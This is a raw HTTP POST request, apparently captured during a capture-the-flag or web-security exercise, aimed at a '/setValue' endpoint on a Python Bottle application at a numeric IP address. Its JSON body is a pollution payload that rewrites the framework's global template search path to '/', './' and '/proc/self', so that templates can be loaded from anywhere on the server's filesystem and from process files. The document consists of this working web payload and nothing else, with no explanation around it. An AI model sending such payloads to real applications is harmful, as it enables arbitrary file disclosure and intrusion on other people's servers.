 POST /setValue?name=setval HTTP/1.1
Host: 39.106.16.204:30084
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Type: application/json
Content-Length: 125
{
"path":"__globals__.bottle.TEMPLATE_PATH",
"value":[
"/",
"./",
"/proc/self"
]
}